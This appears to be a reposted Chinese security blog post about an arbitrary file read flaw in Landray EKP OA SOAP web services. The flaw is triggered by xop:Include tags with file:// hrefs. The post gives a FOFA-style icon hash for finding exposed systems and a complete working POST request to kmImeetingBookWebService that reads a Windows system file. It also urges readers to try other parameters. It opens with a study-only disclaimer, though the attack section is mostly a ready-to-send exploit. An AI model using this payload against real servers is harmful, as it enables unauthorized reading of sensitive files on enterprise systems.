0x01.技術文章僅供參考學習,請勿使用本文中所提供的任何技術信息或代碼工具進行非法測試和違法行為。若使用者利用本文中技術信息或代碼工具對任何計算機系統造成的任何直接或者間接的后果及損失,均由使用者本人負責。本文所提供的技術信息或代碼工具僅供于學習,一切不良后果與文章作者無關。使用者應該遵守法律法規,并尊重他人的合法權益。藍凌EKP由深圳市藍凌軟件股份有限公司自主研發,是一款全程在線數字化OA,應用于大中型企業在線化辦公,包含流程管理、知識管理、會議管理、公文管理等等。藍凌0A的thirdImSyncForKKWebService接口存在任意文件讀取漏洞。攻擊者可利用漏洞獲取系統敏感信息。web.icon=="302464c3f6207d57240649926cfc7bd4"

在上一篇文章中分析說了任意文件讀取接口不止那一處,因為他造成任意文件讀取的不是像我們之前常見的filename,path,url這種。而是觸發漏洞的是soap中包含了xop:Include標簽,也就是我可以在poc中的任意位置插入paylaod。SOAP 的 XOP 擴展:xop:Include 是 SOAP 附件優化機制(XML-binary Optimized Packaging)。如果服務器端 SOAP 框架支持 XOP,并未禁用 file:// 協議,它可能會嘗試解析 href 指向的文件內容。觸發條件:如果服務器端解析 SOAP 的 type 字段時,遇到 xop:Include 的 href 屬性,會調用底層的 URI 解析方法(如 new URL().openStream()),加載指定文件。



那么還有另外的幾個webservice接口中也是存在任意文件讀取漏洞的。kmImeetingBookWebService接口,觸發漏洞的參數是count,其實也就是說在任意的service接口中帶有count參數或者type參數都能夠觸發漏洞。回顯還是正常的base64數據需要解密就能或者到數據了。POST /sys/webservice/kmImeetingBookWebService HTTP/1.1Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: SESSION=MmM1ZWZjYWQtZDQ1Mi00NWU3LWI4ZmMtNmQwY2UyYWRkNzEzConnection: close closeContent-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5qSOAPAction: Content-Type: text/xml;charset=UTF-8Host: Content-Length: 597------oxmmdmlnvlx08yluof5qContent-Disposition: form-data; name="111"<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.imeeting.km.kmss.landray.com/"> <soapenv:Header/> <soapenv:Body> <web:getImeetingBook> <arg0> <count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:\Windows\System32\drivers\etc\hosts"/></count> </arg0> </web:getImeetingBook> </soapenv:Body></soapenv:Envelope>------oxmmdmlnvlx08yluof5q--

其實還有好幾個參數都存在大家可以去試試

其實還有好幾個參數都存在大家可以去試試 ?

?

閱讀原文:原文鏈接

該文章在 2025/1/10 10:34:51 編輯過